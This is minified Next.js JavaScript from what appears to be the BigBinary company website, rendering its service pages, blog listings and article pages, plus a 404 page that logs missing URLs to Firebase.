gap-8",children:l.map(e=>{let{name:a,icon:n,element:o}=e;return(0,t.jsxs)("div",{className:"min-w-[100px] items-center text-center flex flex-col space-y-4",children:[(0,t.jsxs)("div",{className:"w-[50px] h-[50px] relative mx-auto bb-web-our-fields",children:[(0,t.jsx)(i.Z,{alt:s,className:"absolute bottom-0 left-0 z-10 bb-web-feature-icon",layout:"fill",src:n,width:"40px"}),(0,t.jsx)(i.Z,{alt:s,className:"absolute top-2 right-0 bb-web-feature-element",layout:"fill",src:o,width:"30px"})]}),(0,t.jsx)("span",{className:"md:text-lg text-base font-medium text-primary-white",children:a})]},a)})})})]})},l=s(75682),c=s(20859),d=s(41664),m=s.n(d),u=s(41247),ServicePage_About=e=>{let{data:a}=e,{title:s,description:n}=a;return(0,t.jsx)("div",{className:"py-14 md:pt-24 md:pb-20 xl:pt-36 xl:pb-24",children:(0,t.jsx)("div",{className:"flex md:flex-row flex-col md:space-y-0 space-y-6 justify-between md:items-center md:space-x-10",children:(0,t.jsxs)("div",{className:"flex flex-col lg:space-y-10 space-y-6",children:[(0,t.jsxs)("div",{className:"md:space-y-6 space-y-4",children:[(0,t.jsx)(o.Z,{className:"leading-[1.2] tracking-[-1px]",component:"h2",style:"h3",children:(0,r.ZP)(s)}),(0,t.jsx)(o.Z,{className:"xl:max-w-[1000px] lg:max-w-4xl",lineHeight:"snug",style:"body2",weight:"normal",children:n})]}),(0,t.jsxs)(m(),{className:"block bb-web-link-style relative w-max",href:u.y_,target:"_blank",children:["Contact us ",">"]})]})})})},ServicePage_Academy=e=>{let{data:a}=e,{title:s,description:n,image:l,link:c}=a;return(0,t.jsxs)("div",{className:"flex lg:flex-row lg:space-y-0 space-y-14 flex-col py-14 md:py-20 xl:pt-32 xl:pb-40 lg:pt-28 lg:pb-32 items-center relative z-10",children:[(0,t.jsxs)("div",{className:"lg:w-3/5 w-full lg:pr-8",children:[(0,t.jsxs)("div",{className:"md:space-y-6 space-y-4 lg:mb-8 mb-6",children:[(0,t.jsx)(o.Z,{className:"leading-[1.2] tracking-[-1px]",style:"h3",children:(0,r.ZP)(s)}),n&&(0,t.jsx)(o.Z,{className:"max-w-4xl",lineHeight:"snug",style:"body2",weight:"normal",children:n})]}),(0,t.jsxs)(m(),{className:"block bb-web-link-style relative w-max",href:c,target:"_blank",children:["Explore BigBinary Academy ",">"]})]}),(0,t.jsx)("div",{className:"lg:w-2/5 w-full",children:(0,t.jsx)(i.Z,{"data-aos-once":!0,alt:(0,r.ZP)(s),className:"lg:ml-auto lg:max-w-[410px] max-w-xs","data-aos":"fade-left","data-aos-duration":"800",layout:"fill",src:l})})]})},h=s(57162),p=s.n(h),g=s(23571),y=s(19497);let b={rails:/(ruby$|rails$|rails-7)/,react:/(react|reactjs|react-js)/,native:/(react-native|native)/,next:/(next-js|next|javascript)/,node:/(node-js|node|javascript)/},categoryList=()=>{let e={},a=[].concat.apply([],y.qm.map(e=>e.categories?e.categories:"Others"));a.forEach(a=>{e[a]?e[a]+=1:e[a]=1});let s=Object.keys(e).map(a=>({name:a,count:e[a],link:(0,y.p4)(a)}));return s},getFilteredPosts=(e,a,s,t)=>{let n=[];for(let o=0;o<=e.length&&n.length<3;o++){var i;let r=null===(i=e[o])||void 0===i?void 0:i.categories;if(Array.isArray(r)&&(null==r?void 0:r.some(e=>null==t?void 0:t.includes(e)))){let t=[e[o],a[o],s[o]];n.push(t)}}return n};var Blogs_Posts=e=>{let{blogType:a}=e,s=categoryList().filter(e=>b[a].test(e.link)),n=s.map(e=>e.name),i=getFilteredPosts(y.qm,y.c1,y.Yp,n);return(0,t.jsx)("div",{className:"grid lg:grid-cols-3 md:grid-cols-2 grid-cols-1 gap-6",children:i.map(e=>{let[{author_github:a,title:s},n,i]=e;return(0,t.jsx)(g.Z,{date:(0,y.p6)(n),link:"".concat(u.mV,"/").concat(i),title:s,author:a?p()[a].name:a},s)})})},ServicePage_Blogs=e=>{let{blogs:a}=e,{title:s,description:n,blogType:i}=a;return(0,t.jsxs)("div",{className:"w-full xl:py-32 lg:py-24 md:py-20 py-14",children:[(0,t.jsxs)("div",{className:"md:space-y-6 space-y-4 xl:mb-16 mb-8",children:[(0,t.jsx)(o.Z,{className:"leading-[1.2] tracking-[-1px]",component:"h2",style:"h3",children:(0,r.ZP)(s)}),n&&(0,t.jsx)(o.Z,{className:"max-w-4xl",lineHeight:"snug",style:"body2",weight:"normal",children:(0,r.ZP)(n)})]}),(0,t.jsx)(Blogs_Posts,{blogType:i}),(0,t.jsxs)(m(),{className:"block bb-web-link-style relative w-max md:mt-10 mt-6",href:"".concat(u.mV,"/all"),children:["Read all our blogs ",">"]})]})},ServicePage_Contributions=e=>{let{contributions:a}=e;return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("div",{className:"py-12 md:py-24 xl:py-36",children:[(0,t.jsx)("div",{className:"xl:max-w-[375px] max-w-[300px] lg:mb-11 mb-8",children:(0,t.jsx)(i.Z,{alt:"Ruby on Rails Logo",layout:"fill",src:a.logo})}),(0,t.jsxs)("div",{className:"md:space-y-6 space-y-4",children:[(0,t.jsx)(o.Z,{className:"leading-[1.2] tracking-[-1px]",component:"h2",style:"h3",children:(0,r.ZP)(a.title)}),(0,t.jsx)(o.Z,{className:"max-w-[920px]",lineHeight:"snug",style:"body2",weight:"normal",children:a.description})]})]}),(0,t.jsx)("div",{className:"bb-web-common-border"})]})},Feature_ImgBlock=e=>{let{images:a}=e;return(0,t.jsxs)("div",{className:"relative max-w-3xl mx-auto md:pt-12",children:[(0,t.jsx)("div",{className:"md:block hidden absolute left-0 bottom-[30px] w-full",children:(0,t.jsx)(i.Z,{alt:"Service feature illustration",className:"",layout:"fill",src:a.mainImg})}),(0,t.jsxs)("div",{className:"flex space-x-3 w-full md:pl-12 md:pr-4 md:justify-start justify-center",children:[(0,t.jsx)("div",{"data-aos-once":!0,className:"pt-6 w-[125px] md:block hidden","data-aos":"fade-up","data-aos-duration":"1000",children:(0,t.jsx)(i.Z,{alt:"App preview 1",className:"rounded-[12px] overflow-hidden shadow-md",layout:"fill",src:a.img1})}),(0,t.jsx)("div",{className:"w-[120px] mt-[34px] md:-mt-10 md:block hidden",children:(0,t.jsx)(i.Z,{alt:"App preview 2",className:"rounded-tl-[12px] rounded-tr-[12px] bb-web-card-shadow-top",layout:"fill",src:a.img2})}),(0,t.jsx)("div",{"data-aos-once":!0,className:"md:-mt-28 md:w-[154px] w-[190px]","data-aos":"fade-down","data-aos-duration":"1000",children:(0,t.jsx)(i.Z,{alt:"App preview 3",className:"rounded-[12px] overflow-hidden",layout:"fill",src:a.img3})})]})]})},ServicePage_Feature=e=>{let{data:a}=e,{title:s,description:n,link:i,images:l}=a;return(0,t.jsxs)("div",{className:"flex lg:flex-row md:space-y-0 space-y-10 lg:space-x-12 xl:space-x-16 flex-col py-14 md:py-20 xl:py-32 lg:py-24 items-center",children:[(0,t.jsxs)("div",{className:"lg:w-1/2 w-full",children:[(0,t.jsxs)("div",{className:"md:space-y-6 space-y-4 lg:mb-8 mb-6",children:[(0,t.jsx)(o.Z,{className:"leading-[1.2] tracking-[-1px]",style:"h3",children:(0,r.ZP)(s)}),n&&(0,t.jsx)(o.Z,{className:"max-w-4xl",lineHeight:"snug",style:"body2",weight:"normal",children:n})]}),(0,t.jsxs)(m(),{className:"block bb-web-link-style relative w-max",href:i,target:"_blank",children:["Read more about our work ",">"]})]}),(0,t.jsx)("div",{className:"lg:w-1/2 w-full",children:(0,t.jsx)("div",{className:"max-w-[490px] mx-auto lg:pt-0 md:pt-24 pt-0",children:(0,t.jsx)(Feature_ImgBlock,{images:l})})})]})},ServicePage_Mobile=e=>{let{data:a}=e,{title:s,description:n,androidImage:l,iosImage:c}=a;return(0,t.jsxs)("div",{className:"flex md:flex-row md:space-y-0 space-y-10 flex-col py-14 md:py-20 xl:py-36 lg:py-28",children:[(0,t.jsx)("div",{className:"md:w-2/3 w-full xl:pr-20 lg:pr-14 md:pr-6",children:(0,t.jsxs)("div",{className:"md:space-y-6 space-y-4",children:[(0,t.jsx)(o.Z,{className:"leading-[1.2] tracking-[-1px]",style:"h3",children:(0,r.ZP)(s)}),n&&(0,t.jsx)(o.Z,{className:"max-w-4xl",lineHeight:"snug",style:"body2",weight:"normal",children:n})]})}),(0,t.jsx)("div",{className:"md:w-1/3 w-full flex justify-center items-center",children:(0,t.jsxs)("div",{className:"relative w-[270px] min-h-[270px]",children:[(0,t.jsx)(i.Z,{"data-aos-once":!0,alt:(0,r.ZP)(s),className:"w-[170px] absolute right-0 bottom-0","data-aos":"fade-up","data-aos-duration":"800",layout:"fill",src:l}),(0,t.jsx)(i.Z,{"data-aos-once":!0,alt:(0,r.ZP)(s),className:"w-[170px] absolute left-0 top-0","data-aos":"fade-down","data-aos-duration":"800",layout:"fill",src:c})]})})]})},w=s(11163),Services_Card=e=>{let{title:a,excerpt:s,icon:n,link:i}=e,r=(0,w.useRouter)(),{slug:l}=r.query,renderContent=(e,a,s)=>(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("span",{className:"space-y-3 block",children:[(0,t.jsx)(o.Z,{className:"transition-all group-hover:text-primary-blue md:max-w-[350px]",component:"h3",lineHeight:"snug",style:"h5",children:e}),(0,t.jsx)(o.Z,{className:"mb-4",lineHeight:"normal",style:"body3",children:a})]}),(0,t.jsx)("span",{className:"absolute lg:right-6 lg:top-6 md:top-4 md:right-4 top-3 right-3",children:(0,t.jsx)("img",{alt:e,className:"lg:w-8 lg:h-8 w-5 h-5",src:s})})]});return i?(0,t.jsx)("div",{className:"md:min-h-[225px] group hover:scale-[1.04] transition-all duration-300 bg-primary-white rounded-[10px] relative bb-web-service-page-card",children:(0,t.jsx)(m(),{className:"block p-6 h-full lg:p-8",href:"".concat(l,"/").concat(i),children:renderContent(a,s,n)})}):(0,t.jsx)("div",{className:"p-6 lg:p-8 md:min-h-[225px] h-full bg-primary-white rounded-[10px] relative",children:renderContent(a,s,n)})},ServicePage_Services=e=>{let{service:a,services:s}=e;return(0,t.jsxs)("div",{className:"py-12 md:py-24 xl:py-36",children:[(0,t.jsxs)(o.Z,{className:"leading-[1.2] tracking-[-1px] md:space-y-6 space-y-4 xl:mb-14 mb-8",component:"h2",style:"h3",children:["Our ",a,(0,t.jsx)("br",{className:"hidden md:block"})," Consulting Services"]}),(0,t.jsx)("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:s.map(e=>{let{title:a,excerpt:s,link:n,icon:i}=e;return(0,t.jsx)(Services_Card,{excerpt:s,icon:i,link:n,title:(0,r.ZP)(a)},a)})})]})},x=s(2962),f=s(8421),v=s(73176),j=s(21190);let k=[...new Set((0,v.s)(s(29926)).map(e=>e[0]).sort((e,a)=>e.id-a.id))];var R=!0,_slug_=()=>{let e=(0,w.useRouter)(),{slug:a}=e.query,s=k.find(e=>(0,j.qq)(e.href,a));if(!s)return(0,t.jsx)(f.default,{});let{bannerTitle:i,bannerDescription:o,overview:d,contributions:m,blogs:u,testimonial:h,clients:p,pageTitle:g,metaDescription:y,services:b,service:v,academy:R,mobile:N,feature:Z}=s;return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(x.PB,{description:y,title:g}),(0,t.jsx)(n.Z,{description:o,size:"large",title:(0,r.ZP)(i)}),(0,t.jsx)("div",{className:"bb-web-service-about-bg",children:(0,t.jsx)(c.Z,{type:"normal",children:(0,t.jsx)(ServicePage_About,{data:d})})}),m&&(0,t.jsx)(c.Z,{type:"normal",children:(0,t.jsx)(ServicePage_Contributions,{contributions:m})}),b&&(0,t.jsx)("div",{className:"bb-web-service-list-bg",children:(0,t.jsx)(c.Z,{type:"normal",children:(0,t.jsx)(ServicePage_Services,{service:v,services:b})})}),N&&(0,t.jsx)("div",{className:"bb-web-service-mobile-bg",children:(0,t.jsx)(c.Z,{type:"normal",children:(0,t.jsx)(ServicePage_Mobile,{data:N})})}),(0,t.jsx)("div",{className:"bg-banner-bg",children:(0,t.jsx)(c.Z,{type:"normal",children:(0,t.jsx)(Sections_OurFields,{data:p})})}),h&&(0,t.jsx)("div",{className:"bb-web-testimonial",children:(0,t.jsx)(c.Z,{type:"normal",children:(0,t.jsx)(l.Z,{data:h})})}),Z&&(0,t.jsx)(c.Z,{type:"normal",children:(0,t.jsx)(ServicePage_Feature,{data:Z})}),u&&(0,t.jsx)("div",{className:"bg-primary-white",children:(0,t.jsx)(c.Z,{type:"normal",children:u&&(0,t.jsx)(ServicePage_Blogs,{blogs:u})})}),R&&(0,t.jsx)("div",{className:"bg-blue-shade-01 bb-web-service-academy-section",children:(0,t.jsx)(c.Z,{type:"normal",children:(0,t.jsx)(ServicePage_Academy,{data:R})})})]})}},21190:function(e,a,s){"use strict";s.d(a,{X1:function(){return isLowerCase},qq:function(){return equalsIgnoreCase}});let isLowerCase=e=>e===e.toLowerCase(),equalsIgnoreCase=(e,a)=>(null==e?void 0:e.toLowerCase())===(null==a?void 0:a.toLowerCase())}},function(e){e.O(0,[627,311,812,497,774,888,179],function(){return e(e.s=43339)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://df24drlqzpfz8.cloudfront.net/_next/static/chunks/pages/blog/%5Bslug%5D-5ac7e1b5d21478e4.js
body_size: 4593
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[492],{6129:function(e){let a=[{rails_5:{name:"Rails 5 series",link:"/blog/categories/rails-5"},rails_51:{name:"Rails 5.1 series",link:"/blog/categories/rails-5-1"},rails_52:{name:"Rails 5.2 series",link:"/blog/categories/rails-5-2"},rails_6:{name:"Rails 6 series",link:"/blog/categories/rails-6",info:"_Rails 6.0 was recently [released](https://weblog.rubyonrails.org/2019/8/15/Rails-6-0-final-release/)._"},rails_61:{name:"Rails 6.1 series",link:"/blog/categories/rails-6-1"},rails_7:{name:"Rails 7 series",link:"/blog/categories/rails-7"},road_to_elm:{name:"Road to Elm series",link:"/blog/categories/elm"},ruby_24:{name:"Ruby 2.4 series",link:"/blog/categories/ruby-2-4"},ruby_25:{name:"Ruby 2.5 series",link:"/blog/categories/ruby-2-5"},ruby_26:{name:"Ruby 2.6 series",link:"/blog/categories/ruby-2-6",info:"_Ruby 2.6.0 was [released](https://www.ruby-lang.org/en/news/2018/12/25/ruby-2-6-0-released/) on Dec 25, 2018._"},ruby_27:{name:"Ruby 2.7 series",link:"/blog/categories/ruby-2-7",info:"_Ruby 2.7.0 was [released](https://www.ruby-lang.org/en/news/2019/12/25/ruby-2-7-0-released/) on Dec 25, 2019._"},ruby_28:{name:"Ruby 2.8 series",link:"/blog/categories/ruby-2-8"},ruby_3:{name:"Ruby 3.0 series",link:"/blog/categories/ruby-3"},ruby_31:{name:"Ruby 3.1 series",link:"/blog/categories/ruby-3-1"}}];e.exports=a.length<=1?a[0]:a},81788:function(e,a,l){(window.__NEXT_P=window.__NEXT_P||[]).push(["/blog/[slug]",function(){return l(55805)}])},20539:function(e,a,l){"use strict";var t=l(85893),r=l(67294),i=l(94184),n=l.n(i),s=l(73776);a.Z=e=>(0,t.jsx)(e=>{let[a,l]=(0,r.useState)(null),i=["rounded-full h-8! overflow-hidden aspect-square inline-block",e.className];return((0,r.useEffect)(()=>{if(l(null),e.src){let handleLoad=()=>{l(e.src)},a=new Image;return a.addEventListener("load",handleLoad),a.src=e.src,()=>{a.removeEventListener("load",handleLoad)}}},[e.src]),a===e.src)?(0,t.jsx)(s.Z,{...e,alt:"".concat(e.alt||"User"," avatar"),className:n()(i)}):(0,t.jsx)(s.Z,{...e,alt:"".concat(e.alt||"User"," avatar"),className:n()(i,["animate-pulse bg-light-gray"])})},{...e})},7360:function(e,a,l){"use strict";var t=l(85893);l(67294);var r=l(94184),i=l.n(r),n=l(73776),s=l(73105),o=l(20859),c=l(47311);a.Z=e=>{let{size:a="large",icon:l,title:r,titleStyle:d="h1",description:u,actionBlock:m,breadcrumb:b,className:g="",authorInfo:h}=e;return(0,t.jsx)("div",{className:"bg-banner-bg",children:(0,t.jsx)(o.Z,{className:"bb-web-inner-page-banner",type:"normal",children:(0,t.jsxs)("div",{className:i()("w-full flex items-center justify-center flex-col py-6 px-0",g,{"xl:min-h-[760px] min-h-[530px]":"xlarge"===a,"xl:min-h-[570px] min-h-[450px]":"large"===a,"xl:min-h-[450px] min-h-[380px]":"medium"===a,"xl:min-h-[350px] min-h-[280px]":"small"===a}),children:[l&&(0,t.jsx)(n.Z,{alt:"Banner icon",height:"72",src:l,width:"72"}),b&&b,(0,t.jsxs)("div",{className:i()("w-full",{"text-center":g.includes("bb-web-blog-banner"),"text-left":!g.includes("bb-web-blog-banner")}),children:[r&&(0,t.jsx)(s.Z,{component:"h1",lineHeight:"none",style:d,weight:"bold",className:i()("mb-6 text-primary-white",{"break-words lg:break-normal":g.includes("bb-web-blog-banner")}),children:r}),u&&(0,t.jsx)(s.Z,{className:"max-w-[980px] xl:text-[22px]! mb-6 text-primary-white",lineHeight:"snug",style:"body1",weight:"medium",children:(0,c.ZP)(u)}),h&&h]}),m&&m]})})})}},32626:function(e,a,l){"use strict";l.d(a,{Z:function(){return PageBody}});var t=l(85893),r=l(67294),Common_CodeBlock=e=>{var a,l;let{inline:r,children:i,node:n}=e;return r?(0,t.jsx)("code",{className:"bb-web__inline-code",children:i}):(0,t.jsx)("code",{"data-highlighted-lines":null===(l=n.data)||void 0===l?void 0:null===(a=l.meta)||void 0===a?void 0:a.slice(1,-1),children:i})},i=l(4298),n=l.n(i),s=l(60099),o=l(56852),c=l(51034),Common_ImagePreview=e=>{let{isOpen:a,imageSrc:l,onClose:i}=e,[n,s]=(0,r.useState)(!1),o=(0,r.useCallback)(()=>{s(!1),i()},[i]);return((0,r.useEffect)(()=>{let handleKeyDown=e=>"Escape"!==e.key?null:o();return document.addEventListener("keydown",handleKeyDown),()=>{document.removeEventListener("keydown",handleKeyDown)}},[o]),a)?(0,t.jsx)("div",{className:"bb-web-overlay__wrap active",onClick:o,children:(0,t.jsxs)("div",{className:"bb-web-overlay__inner".concat(n?" loaded":""),onClick:e=>e.stopPropagation(),children:[(0,t.jsx)("button",{className:"bb-web-overlay__close",onClick:o,children:(0,t.jsx)(c.Z,{className:"cursor-pointer text-primary-black",size:20})}),(0,t.jsx)("div",{id:"overlay__media-container",children:(0,t.jsx)("img",{alt:"Preview",className:"bb-web-overlay__image",src:l,onLoad:()=>s(!0)})})]})}):null},d=l(18645);function rehypeRawHtmlParserPlugin(e){return(a,l)=>{let t=a.children.map(a=>"raw"===a.type?(0,d.L)(a,l,e):a);return{...a,children:t}}}var PageBody=e=>{let{body:a,title:l,page:i}=e,[c,d]=(0,r.useState)("");return(0,r.useEffect)(()=>{var e,a,l,t;null===(a=window.neetoEditor)||void 0===a||null===(e=a.applyCodeblockDecorations)||void 0===e||e.call(a),null===(t=window.neetoEditor)||void 0===t||null===(l=t.applyHeaderDecorations)||void 0===l||l.call(t)},[]),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(s.D,{className:"w-full neeto-editor-content neeto-editor-size--large neeto-ui-theme--light",linkTarget:"_blank",plugins:[o.Z],rehypePlugins:[rehypeRawHtmlParserPlugin],components:{code:Common_CodeBlock,img:e=>{let{alt:a,src:l,title:r}=e;return(0,t.jsx)("img",{alt:a||"Image",src:l,title:r,style:{borderRadius:"1rem",border:"1px solid #e1e1e8",cursor:"pointer"},onClick:()=>d(l)})},iframe:e=>{let{src:a}=e;return(0,t.jsx)("iframe",{allowFullScreen:!0,allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture",className:"mt-4 mb-6 aspect-video",frameBorder:"0",src:a,width:"100%",title:"bb-".concat(i,"-").concat(l.replace(/ /g,"-").replace(/_/g,"-").toLowerCase())})},table:e=>(0,t.jsx)("div",{className:"mb-6 table-responsive",children:(0,t.jsx)("table",{children:e.children})})},children:a}),(0,t.jsx)(Common_ImagePreview,{imageSrc:c,isOpen:!!c,onClose:()=>d("")}),(0,t.jsx)(n(),{src:"https://neeto-editor-cdn.neeto.com/codeblockHighlight.js",strategy:"afterInteractive"}),(0,t.jsx)(n(),{src:"https://neeto-editor-cdn.neeto.com/headerLinks.js",strategy:"afterInteractive"})]})}},8421:function(e,a,l){"use strict";l.r(a);var t=l(85893),r=l(67294),i=l(7360),n=l(31344),s=l(15503),o=l(14642),c=l(11163),d=l(2962),u=l(41247),m=l(21190),b=l(83454);let g={apiKey:b.env.FIREBASE_API_KEY,authDomain:b.env.FIREBASE_AUTH_DOMAIN,databaseURL:"https://bb-website-404-logs-default-rtdb.firebaseio.com",projectId:b.env.FIREBASE_PROJECT_ID,storageBucket:b.env.FIREBASE_STORAGE_BUCKET,messagingSenderId:b.env.FIREBASE_MESSAGING_SENDER_ID,appId:b.env.FIREBASE_APP_ID};a.default=()=>{let e=(0,c.useRouter)(),writeToFirebase=()=>{let e=(0,s.ZF)(g),a=(0,o.N8)(e),l=(0,o.iH)(a,"404s"),t=(0,o.VF)(l);(0,o.t8)(t,window.location.href)};return(0,r.useEffect)(()=>{(0,m.X1)(window.location.pathname)||e.replace(window.location.pathname.toLowerCase()),window.location.href.split("/").includes("www.bigbinary.com")&&writeToFirebase()},[]),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(d.PB,{description:"The page you're looking for doesn't exist. Check the URL or return to the homepage to find what you need.",title:"Page Not Found: Can't Find the Page You're Looking For"}),(0,t.jsx)(i.Z,{description:"Oops, we can't find the page you were looking for.",size:"large",title:"404",actionBlock:(0,t.jsx)(n.Z,{className:"mx-auto uppercase",href:u.ef,label:"Back to homepage",style:"secondary"})})]})}},55805:function(e,a,l){"use strict";l.r(a),l.d(a,{__N_SSG:function(){return w},default:function(){return _slug_}});var t=l(85893);l(67294);var r=l(57162),i=l.n(r),n=l(6129),s=l.n(n),o=l(73105),c=l(47311),Article_Banner=e=>{let{title:a,authorInfo:l}=e;return(0,t.jsxs)("div",{className:"mx-auto flex max-w-3xl flex-col px-6 md:px-4 pt-6 md:pt-10 xl:pt-20 pb-6 xl:pb-10",children:[(0,t.jsx)(o.Z,{className:"text-3xl! break-words leading-[1.1]! md:text-5xl! md:-tracking-[1px]! lg:text-[56px]!",style:"h1",weight:"bold",children:a&&(0,c.ZP)(a)}),l]})},d=l(20539),u=l(41664),m=l.n(u),Blog_AuthorInfo=e=>{let{author:a,authorLink:l,image:r,date:i}=e;return(0,t.jsxs)("div",{className:"mt-6 flex items-center w-full gap-3",children:[(0,t.jsx)("div",{className:"flex border border-primary-white rounded-full",children:(0,t.jsx)(d.Z,{alt:a,className:"w-8! h-8!",layout:"fill",src:r})}),(0,t.jsxs)("div",{className:"flex md:items-center md:flex-row flex-col lg:gap-5 md:gap-3",children:[(0,t.jsx)(o.Z,{className:"text-primary-black lg:text-lg! text-base!",lineHeight:"snug",style:"body2",weight:"semibold",children:(0,t.jsx)(m(),{className:"text-primary-black hover:opacity-80 no-underline",href:l,children:a})}),(0,t.jsx)(o.Z,{className:"text-primary-black",lineHeight:"tight",style:"body4",weight:"normal",children:i})]})]})},b=l(41247),Blog_RelatedBlogs=()=>(0,t.jsx)("div",{className:"pt-6 md:pb-16 pb-10 border-t border-content-shade space-y-6",children:(0,t.jsxs)(o.Z,{className:"text-content-dark md:text-lg text-base",lineHeight:"normal",style:"body2",children:["Follow"," ",(0,t.jsx)(m(),{className:"text-primary-blue hover:opacity-80",href:b.jW,target:"_blank",children:"@bigbinary"})," ","on X. Check out our\xa0",(0,t.jsx)(m(),{className:"text-primary-blue hover:opacity-80",href:b.aB,children:"full blog archive"}),"."]})}),g=l(32626),h=l(11163),p=l(2962),x=l(8421),y=l(19497),v=l(21190),w=!0,_slug_=()=>{var e,a,l,r,n,c,d,u,w,_,f;let j=(0,h.useRouter)(),{slug:k}=j.query,N=y.Yp.findIndex(e=>(0,v.qq)(e,k));if(-1===N)return(0,t.jsx)(x.default,{});let R={data:!!y.qm[N]&&y.qm[N],author:null===(e=i()[null===(a=y.qm[N])||void 0===a?void 0:a.author_github])||void 0===e?void 0:e.name,date:null===y.tP||void 0===y.tP?void 0:y.tP.date[N],series:(null===(l=y.qm[N])||void 0===l?void 0:l.include)?s()[y.qm[N].include]:null,image:null!==(f=null===(r=y.qm[N])||void 0===r?void 0:r.image)&&void 0!==f?f:"default_blog_image",thumbnail:null===(n=y.qm[N])||void 0===n?void 0:n.thumbnail},E=(null==R?void 0:R.data)&&(null===(c=R.data)||void 0===c?void 0:c.title),B="".concat((null==R?void 0:R.series)?"".concat(null===(d=R.series)||void 0===d?void 0:d.name," | "):"").concat(null==R?void 0:null===(u=R.data)||void 0===u?void 0:u.description),C="https://www.bigbinary.com/blog/".concat(k).toLowerCase(),I="https://res.cloudinary.com/dpc4i4bdx/image/upload/q_auto:eco/f_auto/bigbinary_blogs/".concat(null==R?void 0:R.image,".png"),P=(null==R?void 0:null===(w=R.data)||void 0===w?void 0:w.canonicalUrl)||C,Z=(null==R?void 0:R.data)&&(null==R?void 0:null===(_=R.data)||void 0===_?void 0:_.categories),L=Z||["Ruby","Rails","ReactJS","NodeJS"];return Z&&!Array.isArray(Z)&&(L=[Z]),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(p.PB,{canonical:P,description:B,title:"".concat(E," | BigBinary Blog"),additionalMetaTags:[{property:"keywords",content:"rails, ruby, reactjs, engineering, nextjs, react native, design, UX, rails 7, cypress, ruby 3.1, postgraphile, docker, rails 6.1,               ruby 3, ruby 2.7, rails 6, rails 5.2, ruby 2.6, devops, raisl 5, kubernetes, geocoding, puppeteer, elm, ios, postgresql,               ruby 2.5, ramda, rails 5.1, ruby 2.4, qa, jquery"}],openGraph:{type:"article",url:C,title:E,description:B,article:{publishedTime:R.date,modifiedTime:R.date,authors:[R.author],tags:L},images:[{url:I,width:1200,height:627,alt:"".concat(E," logo")}]}}),(0,t.jsx)(Article_Banner,{title:R.data.title,authorInfo:(0,t.jsx)(Blog_AuthorInfo,{author:R.author,authorLink:"".concat(b.mV,"/authors/").concat(R.data.author_github),categories:R.data.categories,date:(0,y.p6)(R.date),image:"/blog_images/team/".concat(R.data.author_github,".jpg")})}),(0,t.jsx)("div",{className:"bg-primary-white",children:(0,t.jsxs)("div",{className:"mx-auto max-w-3xl md:px-4 px-6",children:[(0,t.jsxs)("div",{className:"md:pb-14 pb-10",children:[(null==R?void 0:R.series)&&(0,t.jsx)("div",{className:"block p-3 mx-auto mb-8 bg-primary-gray max-w-max",children:(0,t.jsxs)(o.Z,{className:"tracking-wide text-content-dark",lineHeight:"none",style:"body2",weight:"normal",children:["This blog is part of our \xa0",(0,t.jsx)(m(),{className:"font-semibold hover:text-primary-blue",href:null==R?void 0:R.series.link,children:null==R?void 0:R.series.name}),"."]})}),(0,t.jsx)(g.Z,{body:R.data.body,page:"blog",title:R.data.title})]}),(0,t.jsx)(Blog_RelatedBlogs,{})]})})]})}},21190:function(e,a,l){"use strict";l.d(a,{X1:function(){return isLowerCase},qq:function(){return equalsIgnoreCase}});let isLowerCase=e=>e===e.toLowerCase(),equalsIgnoreCase=(e,a)=>(null==e?void 0:e.toLowerCase())===(null==a?void 0:a.toLowerCase())}},function(e){e.O(0,[627,311,813,812,264,497,774,888,179],function(){return e(e.s=81788)}),_N_E=e.O()}]);